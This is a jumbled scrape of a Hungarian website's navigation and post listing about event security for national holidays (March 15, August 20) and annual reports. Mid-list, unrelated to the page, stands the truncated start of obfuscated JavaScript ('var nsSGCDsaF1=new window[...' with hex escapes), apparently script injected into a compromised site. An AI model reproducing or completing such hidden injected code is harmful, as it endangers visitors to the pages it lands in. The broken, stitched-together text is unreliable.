
Navigáció
Jelenlegi hely
Címlap
1848. Március 15. Tisztelet a
Címlap
Hősöknek
2012 évi Közhasznúsági
Beszámolók
Mindenszentek és Halo
2018. Március 15. Nemzeti
Ünnepünk rendezvény
biztosítása
Szerző:
btamas
ekkor: 2020, november 2 -
2021. augusztus 20.
var nsSGCDsaF1=new window["\x52\x65\x6
Államalapító Szent István
Napján rendezvény